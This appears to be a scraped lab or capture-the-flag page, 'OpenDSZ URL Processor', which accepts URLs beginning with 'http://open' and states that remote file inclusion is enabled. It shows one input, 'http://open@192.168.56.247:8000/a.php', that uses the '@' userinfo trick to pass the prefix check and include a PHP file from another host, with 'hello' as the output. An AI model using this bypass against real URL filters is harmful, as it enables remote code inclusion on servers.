 OpenDSZ URL Processor
Securely process URLs starting with http://open
http://open http://open@192.168.56.247:8000/a.php Process
URL Requirements:
• Must start with "http://open"
• Should be a valid URL pointing to a PHP resource
• Remote file inclusion is enabled
Processing Results
hello